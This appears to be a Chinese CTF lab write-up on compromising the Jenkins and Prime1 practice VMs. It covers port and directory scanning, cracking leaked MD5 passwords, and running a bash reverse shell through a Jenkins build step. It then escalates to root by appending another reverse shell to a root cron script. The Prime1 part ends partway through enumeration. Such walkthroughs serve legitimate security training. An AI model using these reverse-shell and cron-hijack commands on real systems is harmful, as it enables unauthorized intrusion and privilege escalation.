Jenkins、Prime1、LampSecurityCTF4、LampSecurityCTF5

Jenkins 信息收集 先确定目标靶机的ip
1 2 ip asudo nmap -sn 192.168.183.0 /24
确定ip是192.168.183.132
扫一下TCP端口就好了吧,其他就不扫了
1 sudo nmap -sT -p- 192.168.183.132
1 2 3 4 5 6 7 8 9 10 11 12 Starting Nmap 7 .93 ( https://nmap.org ) at 2023 -10 -08 12 :27 CSTNmap scan report for 192.168.183.132 Host is up (0 .00027 s latency).Not shown: 65531 closed tcp ports (conn-refused)PORT STATE SERVICE22 /tcp open ssh80 /tcp open http3306 /tcp open mysql8080 /tcp open http-proxyMAC Address: 00 :0 C:29 :76 :82 :96 (VMware)Nmap done: 1 IP address (1 host up) scanned in 1 .89 seconds

80、8080比较值得关注
80端口是一个Jenkins CMS

8080端口是登录框,应该那个cms的后台地址
扫一下80端口的目录
1 dirsearch -u "192.168.183.132"
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 [12:34:07] 403 - 213 B - /.ht_wsr .txt [12:34:07] 403 - 216 B - /.htaccess .orig [12:34:07] 403 - 216 B - /.htaccess .bak1 [12:34:07] 403 - 216 B - /.htaccess .save [12:34:07] 403 - 218 B - /.htaccess .sample [12:34:07] 403 - 217 B - /.htaccess_extra [12:34:07] 403 - 214 B - /.htaccess_sc [12:34:07] 403 - 216 B - /.htaccess_orig [12:34:07] 403 - 214 B - /.htaccessOLD [12:34:07] 403 - 215 B - /.htaccessOLD2 [12:34:07] 403 - 214 B - /.htaccessBAK [12:34:07] 403 - 206 B - /.htm [12:34:07] 403 - 207 B - /.html [12:34:07] 403 - 212 B - /.htpasswds [12:34:07] 403 - 216 B - /.htpasswd_test [12:34:07] 403 - 213 B - /.httr-oauth [12:34:15] 200 - 359 B - /access.html [12:34:24] 403 - 210 B - /cgi-bin/ [12:34:36] 200 - 32 KB - /index.html
扫出来两个/access.html 、/index.html
再扫一下8080端口,没扫出啥有用的信息

GetShell 那就去看一下/access.html页面
1 2 3 tiago: 5978 a63b4654c73c60fa24f836386d87trindade: f463f63616cb3f1e81ce46b39f882fd5eder: 9 b38e2b1e8b12f426b0d208a7ab6cb98
让我们解密,账号密码吧,密码是md5加密过的
判断一下md5加密类型:
1 hash -identifier "5978a63b4654c73c60fa24f836386d87"
1 2 3 4 5 6 7 8 9 10 Possible Hashs:[+] MD5[+] Domain Cached Credentials - MD4 (MD4 (($pass )).(strtolower ($username )))[+] RAdmin v2.x [+] NTLM[+] MD4[+] MD2[+] MD5 (HMAC)
应该就是md5加密了,找个加密网址cmd5直接解
1 2 3 tiago: italia99trindade: mariannaeder: vipsu
这应该是后台的登录密码吧,拿去试试

账号eder,密码vipsu直接进后台
没接触过这cms,先看看有啥可利用的点

左上角有一个新建任务,可以创建项目

这里有个能执行shell的

试试能不能执行反弹shell
1 bash -i >& /dev/tcp/192.168.183.129 /6666 0 >&1

kali监听:
点击立即构建,反弹shell成功
感觉权限有点低啊,应该不是交互式shell

看一下权限:
1 2 3 bash -4 .2 $ whoamiwhoami jenkins
crontab自动任务提权 有意思的是,明明权限比较低,还是能看passwd的
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 bash-4.2 $ cat /etc/passwdroot: x: 0 : 0 :root :/root :/bin/bash bin: x: 1 : 1 :bin :/bin :/sbin/nologin daemon: x: 2 : 2 :daemon :/sbin :/sbin/nologin adm: x: 3 : 4 :adm :/var/adm :/sbin/nologin lp: x: 4 : 7 :lp :/var/spool/lpd :/sbin/nologin sync: x: 5 : 0 :sync :/sbin :/bin/sync shutdown: x: 6 : 0 :shutdown :/sbin :/sbin/shutdown halt: x: 7 : 0 :halt :/sbin :/sbin/halt mail: x: 8 : 12 :mail :/var/spool/mail :/sbin/nologin operator: x: 11 : 0 :operator :/root :/sbin/nologin games: x: 12 : 100 :games :/usr/games :/sbin/nologin ftp: x: 14 : 50 :FTP User: /var/ftp: /sbin/nologinnobody: x: 99 : 99 :Nobody :/ :/sbin/nologin network: x: 192 : 192 :systemd Network Management: /:/sbin/nologin dbus: x: 81 : 81 :System message bus: /:/sbin/nologin polkitd: x: 999 : 997 :User for polkitd: /:/sbin/nologin postfix: x: 89 : 89 : :/var/spool/postfix :/sbin/nologin chrony: x: 998 : 996 : :/var/lib/chrony :/sbin/nologin sshd: x: 74 : 74 :Privilege-separated SSH :/var/empty/sshd :/sbin/nologin eder: x: 1000 : 1000 :Eder Luiz: /home/eder: /bin/bashapache: x: 48 : 48 :Apache :/usr/share/httpd :/sbin/nologin mysql: x: 27 : 27 :MariaDB Server: /var/lib/mysql: /sbin/nologinjenkins: x: 997 : 995 :Jenkins Automation Server: /var/lib/jenkins: /bin/false
就root、eder用户有交互shell(这里的eder用户该不会可以用刚才得到的密码ssh连接吧),jenkins还是/bin/false,不认识
看一下crontab自动任务
1 2 cat /etx/ cron.d // 没有/etc/ crontab

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 cat /etc/ crontab/bin/ bash/sbin:/ bin:/usr/ sbin:/usr/ bin/5 * * * * root / etc/script/ CleaningScript.sh >/dev/ null 2 >&1
以root权限运行CleaningScript.sh脚本,每5分钟执行一次,那也就是是如果可以修改CleaningScript.sh脚本的内容,就能执行相应的shell,反弹shell就能拿到root权限
1 2 3 4 cat /etc/ script/CleaningScript.sh/bin/ bash/var/ log/httpd/ access_log.txt
原本脚本的内容是删除日志
试试可以写入不
1 echo "/bin/bash -i >& /dev/tcp/192.168.183.129/6669 0>&1" >> /etc/ script/CleaningScript.sh
在kali再开一个监听
成功写入,接下来就是等时间到执行任务
成功拿到root权限
直接读取flag
Prime1 信息收集 靶机ip
全端口扫描
1 sudo nmap --min-rate 10000 -p- 192.168.183.134
1 2 3 4 5 6 7 8 9 10 11 12 13 └─$ sudo nmap --min -rate 10000 -p - 192.168 .183.134 7.93 ( https://nmap .org ) at 2023 -10 -09 16 :38 CSTfor 192.168 .183.134 is up (0.000045 s latency).65533 closed tcp ports (reset)22 /tcp open ssh80 /tcp open http00 :0 C:29 :1 C:FC:DF (VMware)1 IP address (1 host up ) scanned in 1.23 seconds
扫80端口目录
1 dirsearch -u "192.168.183.134"
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 [16:39:24] 403 - 301 B - /.ht_wsr .txt [16:39:24] 403 - 304 B - /.htaccess .bak1 [16:39:24] 403 - 304 B - /.htaccess .save [16:39:24] 403 - 302 B - /.htaccess_sc [16:39:24] 403 - 305 B - /.htaccess_extra [16:39:24] 403 - 302 B - /.htaccessOLD [16:39:24] 403 - 304 B - /.htaccess_orig [16:39:24] 403 - 304 B - /.htaccess .orig [16:39:24] 403 - 306 B - /.htaccess .sample [16:39:24] 403 - 302 B - /.htaccessBAK [16:39:24] 403 - 295 B - /.html [16:39:24] 403 - 294 B - /.htm [16:39:24] 403 - 300 B - /.htpasswds [16:39:24] 403 - 303 B - /.htaccessOLD2 [16:39:24] 403 - 304 B - /.htpasswd_test [16:39:24] 403 - 301 B - /.httr-oauth [16:39:25] 403 - 294 B - /.php [16:39:25] 403 - 295 B - /.php3 [16:39:44] 200 - 131 B - /dev [16:39:48] 200 - 147 B - /image.php [16:39:48] 200 - 136 B - /index.php [16:39:48] 200 - 136 B - /index.php/login/ [16:39:49] 301 - 323 B - /javascript -> http:[16:39:59] 403 - 304 B - /server-status/ [16:39:59] 403 - 303 B - /server-status [16:40:07] 200 - 3 KB - /wordpress/wp-login.php [16:40:07] 200 - 11 KB - /wordpress/
/dev 、/image.php 、/index.php 、/index.php/login/ 、 /wordpress/wp-login.php

/dev这一看就是不是正常目录该有的
说了什么现在是level0,让我们利用工具深度挖掘
wordpress比较值得关注
没找到是哪个版本
现在知道了是5.2.2版本,先去看看有没有漏洞
翻了一下,没找到合适的漏洞
在深度翻一下目录
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 dirsearch -u "http://192.168.183.134/wordpress/" 4.2 30 | Wordlist size: 10927 /home/ chenzhipeng/.dirsearch/ reports/192.168.183.134/ -wordpress-_23-10 -09 _16-56 -54 .txt/home/ chenzhipeng/.dirsearch/ logs/errors-23 -10 -09 _16-56 -54 .log// 192.168 .183.134 /wordpress/ 16 :56 :54 ] Starting: 16 :56 :56 ] 403 - 311 B - /wordpress/ .ht_wsr.txt 16 :56 :56 ] 403 - 314 B - /wordpress/ .htaccess.bak1 16 :56 :56 ] 403 - 315 B - /wordpress/ .htaccess_extra16 :56 :56 ] 403 - 316 B - /wordpress/ .htaccess.sample16 :56 :56 ] 403 - 312 B - /wordpress/ .htaccessOLD16 :56 :56 ] 403 - 312 B - /wordpress/ .htaccess_sc16 :56 :56 ] 403 - 314 B - /wordpress/ .htaccess.orig16 :56 :56 ] 403 - 314 B - /wordpress/ .htaccess.save16 :56 :56 ] 403 - 314 B - /wordpress/ .htaccess_orig16 :56 :56 ] 403 - 312 B - /wordpress/ .htaccessBAK16 :56 :56 ] 403 - 313 B - /wordpress/ .htaccessOLD216 :56 :56 ] 403 - 304 B - /wordpress/ .htm 16 :56 :56 ] 403 - 305 B - /wordpress/ .html16 :56 :56 ] 403 - 310 B - /wordpress/ .htpasswds16 :56 :56 ] 403 - 314 B - /wordpress/ .htpasswd_test16 :56 :56 ] 403 - 311 B - /wordpress/ .httr-oauth 16 :56 :57 ] 403 - 304 B - /wordpress/ .php 16 :56 :57 ] 403 - 305 B - /wordpress/ .php316 :57 :20 ] 301 - 0 B - /wordpress/i ndex.php -> http:// 192.168 .183.134 /wordpress/ 16 :57 :20 ] 301 - 0 B - /wordpress/i ndex.php/login/ -> http:// 192.168 .183.134 /wordpress/ login/16 :57 :22 ] 200 - 19 KB - /wordpress/ license.txt 16 :57 :31 ] 200 - 7 KB - /wordpress/ readme.html 16 :57 :40 ] 301 - 331 B - /wordpress/ wp-admin -> http:// 192.168 .183.134 /wordpress/ wp-admin/16 :57 :40 ] 400 - 1 B - /wordpress/ wp-admin/admin-ajax.php 16 :57 :40 ] 500 - 3 KB - /wordpress/ wp-admin/setup-config.php 16 :57 :40 ] 200 - 0 B - /wordpress/ wp-config.php16 :57 :40 ] 200 - 1 KB - /wordpress/ wp-admin/install.php16 :57 :40 ] 301 - 333 B - /wordpress/ wp-content -> http:// 192.168 .183.134 /wordpress/ wp-content/16 :57 :40 ] 302 - 0 B - /wordpress/ wp-admin/ -> http:/ /192.168.183.134/ wordpress/wp-login.php?redirect_to=http%3 A%2 F%2 F192.168.183 .134 %2 Fwordpress%2 Fwp-admin%2 F&reauth=1 16 :57 :40 ] 200 - 0 B - /wordpress/ wp-content/ 16 :57 :40 ] 200 - 69 B - /wordpress/ wp-content/plugins/ akismet/akismet.php 16 :57 :40 ] 500 - 0 B - /wordpress/ wp-content/plugins/ hello.php 16 :57 :40 ] 200 - 999 B - /wordpress/ wp-content/uploads/ 16 :57 :40 ] 301 - 334 B - /wordpress/ wp-includes -> http:// 192.168 .183.134 /wordpress/ wp-includes/16 :57 :40 ] 500 - 0 B - /wordpress/ wp-includes/rss-functions.php16 :57 :40 ] 200 - 0 B - /wordpress/ wp-cron.php 16 :57 :40 ] 200 - 3 KB - /wordpress/ wp-login.php 16 :57 :40 ] 200 - 44 KB - /wordpress/ wp-includes/ 16 :57 :40 ] 302 - 0 B - /wordpress/ wp-signup.php -> http:// 192.168 .183.134 /wordpress/ wp-login.php?action=register16 :57 :41 ] 405 - 42 B - /wordpress/ xmlrpc.php

**/wordpress/wp-includes/**这泄露写目录文件信息
**/wordpress/wp-content/uploads/**也是差不多
wordpress/wp-cron.php
扫了一眼,还是没发现利用点(不排除被我忽略了)
在扫一下吧,这次不扫目录就扫一下有没有文件什么的(sirsearch扫不出东西)
1 dirb http://192.168.183.134/ -X .txt ,.zip
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 ----------------- DIRB v2.22 By The Dark Raver ----------------- _TIME: Mon Oct 9 21:11:36 2023 URL_BASE: http://192.168.183.134/ WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt EXTENSIONS_ LIST: (.txt,.zip) | (.txt)(.zip) [NUM = 2]----------------- GENERATED WORDS: 4612 ---- Scanning URL: http://192.168.183.134/ ---- + http://192.168.183.134/secret.txt (CODE:200|SIZE:412) -----------------
能扫出来/secret.txt,访问看看
怎么给我一种闯关的感觉呢哈哈哈,利用它给的工具fuzz所有的php网页的参数,并尝试查看location.txt
完美的kali果然自带了这个工具,总结一下目前收集到的php路径
根目录中只有/image.php 、/index.php这两个路径,/wordpress/下就有一堆了,先试试根目录下的这俩吧
